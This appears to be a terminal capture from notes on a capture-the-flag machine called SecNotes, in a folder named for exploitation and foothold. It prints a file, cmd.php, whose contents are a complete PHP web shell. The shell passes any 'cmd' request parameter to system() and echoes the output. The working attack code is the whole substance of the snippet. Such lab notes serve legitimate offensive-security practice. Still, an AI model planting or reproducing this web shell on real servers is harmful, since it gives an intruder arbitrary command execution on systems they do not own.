 SecNotes/exploitation/foothold on master [✘!?] via v7.4.11 took 7s
21:48:29 ➜ bat cmd.php
File: cmd.php
1 <?php
2 if(isset($_REQUEST['cmd']) ){
3 echo "<pre>";
4 $cmd = ($_REQUEST['cmd']);
5 system($cmd);
6 echo "</pre>";
7 die;
8 }
9 ?>